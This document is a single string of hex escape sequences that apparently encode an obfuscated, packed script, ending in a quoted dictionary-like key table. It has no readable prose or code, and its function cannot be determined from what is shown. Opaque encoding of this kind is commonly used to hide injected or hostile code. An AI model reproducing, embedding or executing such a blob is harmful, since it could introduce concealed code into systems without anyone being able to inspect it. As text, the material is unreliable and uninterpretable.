\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x31\x78\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x31\x47\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x42\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x48\x5c\x5c\x50\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x48\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x42\x5c\x5c\x31\x47\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x48\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c